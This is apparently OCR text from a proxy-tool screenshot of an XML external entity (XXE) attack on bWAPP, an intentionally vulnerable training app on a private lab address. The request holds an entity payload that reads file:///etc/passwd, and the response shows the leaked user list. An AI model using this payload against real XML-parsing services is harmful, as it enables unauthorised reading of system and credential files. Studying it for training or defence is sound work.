 Request
Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 150
9 Origin: http://192.168.1.12
10 Connection: close
11 Referer: http://192.168.1.12/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=1t4egd1103bq785d36o4pk37l3; acopendivids=swingset,jotto,phpbb2,redmine; ac
13
14 <!DOCTYPE test [<!ENTITY internal-entity SYSTEM "file:///etc/passwd">]>
15 <reset>
<login>
16 &internal-entity;
17 </login>
<secret>
Any bugs?
</secret>
</reset>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Apr 2021 08:44:37 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_py
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1497
10 Connection: close
11 Content-Type: text/html
12
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
16 bin:x:2:2:bin:/bin:/bin/sh
17 sys:x:3:3:sys:/dev:/bin/sh
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/bin/sh
20 man:x:6:12:man:/var/cache/man:/bin/sh
21 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
22 mail:x:8:8:mail:/var/mail:/bin/sh
23 news:x:9:9:news:/var/spool/news:/bin/sh
24 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
25 proxy:x:13:13:proxy:/bin:/bin/sh
26 www-data:x:33:33:www-data:/var/www:/bin/sh
27 backup:x:34:34:backup:/var/backups:/bin/sh
28 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
29 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
31 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
32 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
33 syslog:x:101:102::/home/syslog:/bin/false
34 klog:x:102:103::/home/klog:/bin/false
35 mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
36 landscape:x:104:122::/var/lib/landscape:/bin/false
37 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
38 postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
39 messagebus:x:107:114::/var/run/dbus:/bin/false
40 tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
41 user:x:1000:1000:user,,,:/home/user:/bin/bash
42 polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
INSPECTOR
Query Parameters (0)
Request Cookies (4)
Request Headers (11)
Response Headers (10)